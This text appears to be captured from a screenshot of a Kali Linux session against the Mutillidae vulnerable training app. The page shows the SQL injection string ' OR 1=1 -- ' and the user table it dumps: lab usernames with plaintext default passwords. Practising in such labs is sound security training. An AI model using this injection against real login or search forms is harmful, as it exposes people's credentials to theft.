 Mozilla Firefox
kali@kali: ~
script.py - Visual St...
2.80 GB
sda
Net
12:10 PM
kali
Mozilla Firefox
192.168.8.10/mutillidae/i
/home/kali/Desktop/respons
file:///home/kali/Desktop/response.html
Search
Kali
SQLMAP Practice
Targets
Login
View Someones
Blog
User Info (SQL)
Via JavaScript Object
Notation (JSON)
Pen Test Tool
Lookup
Pen Test Tool
Lookup (AJAX)
Via SOAP Web Service
Lookup User
Via REST Web Service
User Account
Management
A1 - Injection (Other)
HTML Injection
(HTMLi)
Add to your blog
Browser Info
DNS Lookup
Pen Test Tool
Lookup
Text File Viewer
User Info (SQL)
User Info (XPath)
Set Background
Color
HTML5 Storage
Capture Data Page
View Captured
Data
Document Viewer
Arbitrary File
Inclusion
Poll Question
Register User
Login
Those "Back"
Buttons
Styling with
Dont have an account? Please register here
Results for "' OR 1=1 -- '".27 records found.
Username=admin
Password=admin
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving fools
Username=jim
Password=password
Signature=Rome is burning
Username=bobby
Password=password
Signature=Hank is my dad
Username=simba
Password=password
Signature=I am a super-cat
Username=dreveil
Password=password
Signature=Preparation H